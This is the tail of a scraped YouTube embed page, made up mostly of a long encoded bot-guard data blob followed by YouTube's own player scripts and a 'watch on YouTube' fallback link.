BIYddUtGd+YLYXHisCwG+T5w4KvA+qzR7eypIr64YpbcdGDp1Xu8d47UGgxXqNTLY1mcvMEDNAlzpbgyg55TLUBL8F42XF4azi9Na+zcfx\/cY2y5yVZFnfmfd8evBK3cWl6U2vIlAmFffjug\/3fzVC9iVDI+h6JM413EZR9KDYss+e3sPdjokf+uobjt\/eUogclRG4RL7NE\/M3ggBfWR7Ok53RipSeM\/PG7s7uVPxRUUXdkzraaSl3vIrh\/h6AjqhzgwhTyk1Y+YNPO9NzyrZ2w+T3xotH1oG40CUdHet6a6VmP3bayZBj4O6Xtl9v1Kif\/VS9247bYtnVdggQyHRbcH6pKAXJ4dF825+iXOdi+5C9nhpDJNdxLNf3l419ypG\/iw9dWhZTDKiWUU2f89EcJcraUkGAg4EmIn+JfY+3Gnjd7lbqSzvI79oabtVO968u3kNWo47cIEYe\/PPKxc\/[base64]\/Xgq6TD5jHCW\/lT0ss\/9eLNbsA6vFTB7\/wBPTqVfr7RhhpfjMJ4u1WnLdeNbkhDoozdc1QkyPTD2a6rjy8NRer6ROZBOCACJWUDOOBW9QhrXG2VXvkGGisQhzuM+54iBB92Y7rLWfo2j\/mYNzwhyYvwvX4tUSw+qdnfIy1tpODPyKbxFLTzhqeHyvG+5ENhAuFdkyJWVAPADou8IrwhLaGSq4zoo2ugZOp8K38UmJ5EYFUD0p6fG1RvFhyBo26C2NidniJyNWHfGDvl43s+WS0jtU1qJS4+RBB3f\/3cvk5SWc7WQFrWmMJ2BaIfc9WeM285QLlMTSeI7g0k6bfZXQBY6fJsa08DpKbOTDvppebrO7OSQP\/Jlz\/huNh4RjNqlSkwqsGWvqfmtSBxx6ZodjjYsnwJT70NOyEdfMTVkHviKLn\/cWsMGnhtqgV3EFIUC32rJ\/QNJuDNFeP\/oQdgHXMpOJIRUGLmzcRv\/\/ggUr0mA+AMfR076IbWKskxo3wF2P\/7Y0vESxEJoS4DQVKoah9Vz9PKBKrtFQpGON1B2y\/cWgptQSTODPesaP+zhyn9tk1teLrX7wdC7sD7KwHuHP3DNwWkVy+QOBK4qOIGsm0xhk39RR\/qEApEh5bFVc6b3fbQNH6ZmM9Wq64rpmzGnRCZ7asjKgA2SUXrx6ZgoxqMZbe+C3Nh637\/7rj3+THAv1NUkTuSF2XmD4b7aBjhK+CqijHFzboE6lLg5rFVQfuLj2GpvbnhKbtxFBvpU1ja8b76zKbBQABCwfGfWFW1l8hRQ8sSitHzZkCLgjPUvcCrpTEfw\/t0sFHtUbmrgSQVX5coMSvl2CnrGY9+smqaNYxn5EoG85upcyBT4n3N7BFwbp\/3i38QTUPHx+J1QUBH2aoFhs7tsLuvpg0rPyIyLKryjMQpDRNfXbNCUBSgCyZaqGZ4krMruuw0QwnFuxphRGRG2cXsMeYLeB\/HAzUIKEPu3fNZzkvTSV8EukvOkNR7Vouq\/DBs4PhZsVbkX\/5QlaXHB06gPPMRTFobe+YfIoJacUUvv2bLJWLbGoBSX\/kbg9CrZTGjcxzlPjsLPvprAi0E+dRD9G9XhKBpn04Y+ztOF4goYA21WIy3mG3Pmp7IzbSwZMpctym3E3tfoVT3R4bjTcrzXpyLl\/+jhxC7Zffj38iryUMbhHQIOexQRAXL+5rzrjCQGqb5PDqeJoDq85EXLBiOsaQBEDksziTkKRUdNWHJTxIKBZ6I9yJJGx1NI00annVxNISGqwNMU3DyLOcsYy7l76E6BgscD9d1CJruP\/a2evADfwZB7tJFueCrBl8MUjyZ2enQqoJbYIP31tPaRvaDJ+oCq4k3yvnfEMnhT55U5pC7oV7RXQnY1YgQLk\/n8l66vo+XlVQv6pyJ+bbh\/6ejArpgV3rM1K2AZGlC8ztOMHgjbdKxa4UMelr+mgGT3TPdQaqvSfupc71bZCsYvXZ6KRA6vgzIDYqVc7\/bT6aHHwbYdcByqLZ9RZC7vd46f8nztLXdTofCjOFuHKjSbZ1RWMc\/oUJQrY7P4FrS5bDCaylppspjag6WF5eASVLk19bQghL75mQRVXj66CE4bs4hL3TF\/\/Dc\/ZAq\/fq6xV\/Z9PLVA0YWXcuuNuBvy8X+ffPr1j0pzE4Yy3Uk68vWk1\/0I0kgorv8ImUUDtNGA92P198CUjFd2MXaPHQl0Av68v9V234UOZPresMbjSurfKKp1IuPwrCtlhdISVLj4ygPxm\/73bi\/D7Fc+IugK5A1oMcLgy\/hNSxrsau08rJy88ildH01KT212TMc0olnIP2yy7rUojyMaspHF\/3KqFECb+ZjQMbTZ4WsMJ0aKTweOKo3EDDgEX3NbcFRuJn7FvuvzilnERSCsAKSkLAlmqDQOy0+GZshhLS9KR94wxiUJ6F8jD6+0J66NyEdf9WuTZgetusfNcF70Iull5fqVDuIetyAFW3\/WVcw3xsjsAsvGERkM7ctS8Frs0ZV2w0CcZtSuyCgHhFk6BQ6ebHjB2771Vp4Ntnc\/xFuX94o2KFx12LmJY7HDW6bW8qmSZ5VI9z\/HSA4hmxMunbHTs10bMl1euR2saIg21Z6Lo3I9HlzYkUo9DFK2ADJ6EiQ50zd0hfJmTz\/Z4RlOqCd5lxEjugTdd8npQ9J4snZ9xveCBUTjwUacL\/CYYrkcHRJJISjTosV0\/Y3MmSPzDSu1amNLxGdVd\/VxquPNIcujypkB2MwBIWzc+ahuP2a1tfl37+vPxO7Ic5Cd6qgFyfjkGi9NhnGkJ9ltrbJVEdngF3eTdAuaLgPGpuh4U+H\/[base64]\/ZlNJhSYoeXlWsNpPh2TI4VHHMYSZq\/7um+KW8QNyoeyFESZYxEY3diylo4Ypl1dijc76EwvUYnoiziSImN0I7wjl1rBTIkgI7\/QdftzvHV7VDtmnj4XtzOUmroP5WJTgE0t5qqJpwD74K6RbUkm0FRx0sL0IL4iV0hHl2CyKtmdglECmoZf918nWpO2iqLo1\/c6WgnW7u9Q6olevBmG38qEh0d5QPeNSUKxKCkjIhmL7gs2PSXdKn0S3y7IWJxdT3SsaV\/BpBM\/PLVhmV5pQ2IYphNanTBCV2cz5VCUpds8+OJLaIV7imqK4BrvvRFZw\/ZLwZFsUB4HpRcUGa8QpYdZvxQ6bOsuArRQjjmm5ZSO6YJCRNs\/1FrVQBFgkcZja7p64xobxmpaJIanFTYXwEb3zQnx4Nq\/0OAj0cvu9FXFWpX3GiI\/uhKhN811SWI+OK4xOBBGCPKP0fIRFsh0oN3g5\/QyWWG+tSBznmy2qCaAf9l8sZ7lt\/yU3g5z3BaJ6ICLocxULbl1mbCyC6sWkht2Gea4fb+GGt8+Rat\/eV2EeFHqqtn0ssX7yAyIa629WX5BUe960+AIK3mcbqtZJ73ohgmDzE9jkY5uYDGsl60WmUwHRP38cR4EwLWm\/[base64]\/SJNfDps5SkkBNsZ77j68pXqmjvfqH9Jmt51diYMPxwH+zEXEZgaS\/Xsyi7eWTegou8UzHF43sJr7Lgg\/4mlQ828Xz+XpKCujGWB970CcaiD7WSDN5+zbGoH3UwsuZfQUXbpbKwgXgPGEz6IQnYDaAHHO9GL9DVNKo+nCHAAYMrHqqlFAPGOntXcTPsyh\/thu2lI0gLqX7u\/[base64]\/1tjVANJVgtPGBIZtI0yn2tV+49BC8tDUE1wjERt\/\/EnPhXVdbVrmIyU1IqeCAiW2+jOz37EhlSk3TOO7pKysG+eQ9CWm4Lq+q3o75JEFO7ZhXLigBZFUYDVWIfFsKG7PBUXngGc0V4jC98HlRVyRGuCzTXd14BN8C\/Bb\/O4HXTTGPjVtWHF9H+7xwbthzXeNfni3osTscxRuOqpivEFBXcx\/23bywW5\/NkYCaZTTo+NuXmvqWGdbS1pN\/YZZmvoSuS3+s\/V47Ss\/5c0QudKTe5AuCb8fmlrYbQ\/9WxrA6PxfEIkoGB8zvlmgsogWs6DVMLbC6zFBCa4uj5UTv1pBS+66m9SxfGZu34X26A9NAiaAmQVi3Kc56YpLxAoSyij8hfyT5fa0ZJ0hzl0uWp9Mn18Vxa5d8fr\/g57GpBrRI8Fc34NcYYe0jH66GAAv4jLUrNWu2aev5u8kS6qVM\/pxmVuSGCczy93AjzW9ZSgD+Mfg0+MlcsvQ748ry4vWrW4mUrH7EY5\/4swIG8BeszLIloBk1m0fkdZeETJaKq5WtT6RzaUuKLjsN3oLyKZRSsGRd9tM0UCufZjH8e1xlEbR\/04J++yI9EVT76oEX5zyDnpc0433l1XxQaJS2acuB\/ooE3JoZWlCJfA6mlVqQY+7kq7TJjJWq8EtH4HutkNU\/xPpmUlVg5GBFsuOz18L3cultcIqnawrrEqSthixE6Bz2bY\/Yf0e6BkU\/gJRAgBu0ImiVBYr5QhXeQbHe74QuWes52evF4onLGbjBt3JiOHl\/BIb0HcKnorRlZDe7peBH7sqQjJnn2UVVNYc5g\/3gBDd5xg692+xVyJFRHSgFvVqV895qajab7qQPbbeIcAKamOLVsWvQk4lOtVi8V1AFclQsY6F+pEqiCKEplT38lKTMMnaTkmpQWNLmgkQk0nE6axKAlMm7m5MuKaw76sL00mof4wobUUKokulAtw1TjG\/RUbBMhz42Lw2jwd47nIjh+MbKCnBn7hhAVE8bQttOGOX5t\/1kVrQz7G\/ExcMPrMKbe+VqWknzZ75UfGadgcFquaVQCNhDHIdivwl7so8xTehJ7qHqB6Kfbeb+jLz5+aU2ZLhkTFOzJfx3XE2pEZJtJJ6SecWNGgVu3kS+szulrAe\/rQuJndCfprMoMfzzd7jqZ1eGK5uiLPekjTHNkBcJdvw0i55hxLUd\/Aem5GI1SQVQuOMlRepPB7b127EvUJObG90NrgIUHoZy2TsodST1YLPkLZZ8D60xBjLlvYQhI2GPsLkhR2vMfIGGGcLDrnrLIJ4+GxSbhYDUn+6n+bIG1BH9JHD01us\/daapsplKAseen7fdOxa3wtYoLJfi2fHKAtF4rjIYOhit9CwCvg+YIMvkgRmhXEn4P7Djem7oxu\/aJxasLOcyy7ox5WGr77IwnvLUVldcsD\/OVA0kVHpt1GDbo8l\/ilvoRJwrouJKUmdMNJYZgnzTUi1g6tMOq53xUVKtfiL7DSbqZkZvYh0CtegXfYPn+RQIDBs65MiPdUumzQUdHuc9FzLuDOABHfAR0QC\/N79sGTRuUKx0z+Y8V4VaGlXks7nC17VVSBJesCJGTinPUEvf1QY4SZUknw9fOYU\/O3yWVaohSZG2xk\/uO7qDTneW7VkguGuLMuDvnpRRort+8JItO5J5dyUjSFybq\/IJ5s6j17V\/ZoLg\/Ii20Wayos\/v8c0752YF3xVm8hLcyy2p8zYrRb92wGRO2Gpfo6mQb70U3X6fUOOzLLEnZ0esVRgisPGJfJ4l2pV1lsKD2\/sHmZ3mhKm8vUvcz5uJoFxXTF29xMXvwa+ndglcC+u4pNJqQQVc6pEj7O+zOQBT5F+npFTqecbwv2dk3H6JH\/nUzjyFc4aFGCP78xc6Lm9Xs6vwFpUvsrVxUfsfxv7m4QkjZfV3nw3fe3KtV2NaFp8NIgNWYbBMmATG\/x0cQWTFCTLkuPCiMn\/y2E1T1bn1LyOAu0pimGZWWH4gE+3oVfIi1JDeZq1nst13OLd7Z6029+gWMBf5jerEmCNpIovAj\/bwfjLYzl1NIIZVhkUn+Hzk1MIKgCN2q07vUiuG6kIvSEEqG2mYPPAAsgLDWsyGWRiI4JuSUrZMpdH27wBu+\/AkRKxKgfXeV\/Su6hfiozi+m8ClmP1yDnPS37NNuwdcTgyz346fBsaNJiCklPHLnuwer\/\/mRMu9M4nPm1OUnlvKQ1ksjvDV6Sw1Ns8E+RUiPDnEp3PZLa90dsWmtv5V7PN\/TsMa27oAjUHoEu7Av+VowvRcHOQQcsVOTG99O0i\/Oj+OMXZwIqFOfOtwgsObTTr9VaxCu4Jz1mLRuXwLy5x6ZjWh5X0IEM8b15xvKBfLuCS1\/[base64]\/9Aql5tGHgEkfOgLd1c9KeR+oWSa4MUjigKMfCF6Yn7yzve6bqxgjnQyeEtAW2p8VbyQGdMmevIiHaO07ywaXl8YpUsgKwzNf+uQXIBWrqVtYbexNK950aM7pINlcRU2Oj7jwE2wmjheQ+I0M\/ybe65qDZAok93pPeWdGyTiGIiCqEfzTAFl+KCpVcFtEk8siTWCnlfY6n8\/RdUhKKEHPzZIHJduaVSs8rxy5fVMTgo1C1NPQANhN0VTzsS3gxZCjdr6NpCcufvyLJj2njvlSx+qcxL1usWyPbXztQOPbLFu13VVH+TcxeRE4shV97O7xNdJwXKL8Vc0J2hBCvl+hvRKoA\/pczDjVI5QA4DiiSz4GMRr+2OiR1VZ700WZ14ZLWp8i3T1xPQ1vr3TCrfo62Q6uOQGJz5ZxCd01yn7oHxHNZ86g4DmK37fmBK89XX6g0aS5Jfd94Aio9mV0s3yA0LYaedjLxijvTKxSshBfbN0swcx7b\/AJgFwlGbHfpoF55GGxqkb6\/+Nxk11FVAPt1M9ZTJoWVb\/ysWwCpOBEYwlWg\/qGPHwBryrCW18C18oHkvjTcDm3U0lwSOBAxX7crhukuoxLInnI3JpPosTWJlwID3Se8L84m0jd0HB3PlLs+a6\/YTu2eWIhpxZeTqPzHgIpy1fe+orrBIEcvejV7n5hIJ8XbB7s6MkXlRJLLfXduIER2MZD5qJStcLx1qUaRPZOsFIJDcPIYs9BDWgAC6ZzEha1jIMaRpB77u\/[base64]\/[base64]\/fWKEbJUK6Y7Q\/WQDBCi7Fz0HdmmZAD2RhamIGUmpsOyg8QSxVqHnCDZ5KxBJpjOIQiNyzg5PvgjX5yx9m3LJ7m7kBkNSoorZ2z6e3v4DLoxdDVD1T6ZqkG5AgYnfZqlk\/jmItcX6a0gEVFDRdNY5A071QauhOBhkXUBmUXMCCI4CLq3qX36TuNwv8TRvn90znVQsR52m7HEuStCCyhqV967hL5FSDWBZeqY8vfS\/k9to8rkYlLjxHwRu8UvO079Re+Zor8xz+ixc8td6tRTqQYXeOSzjjmEQ\/zLPobi2upFjiqcGntULKhWzDjyJXnuwsKJP8DxFonRhuScvH6vUsnApIPZpHxoijbDhqWdz0PUGSsanqsXGste0+Rh8r57\/thYivIBNxnHPoE6JZsM8aygYvbWqTjzIIE8IWdS4fRb32j+lPPnWEUJEFIn2Ip7LxC\/9RonPlmdw+G+58zfr6\/2Gdgoq5tAjAtb\/oMcaRKt786PLwxG3W0bqBudbtkQirHVgHwQBZwjMkTz+VfdZLYlx4HzUpBL5Z8S9nAA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="C-31A4B-W_4g6LnXLcd-hw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  73.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Lq0aPyIxFr8" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>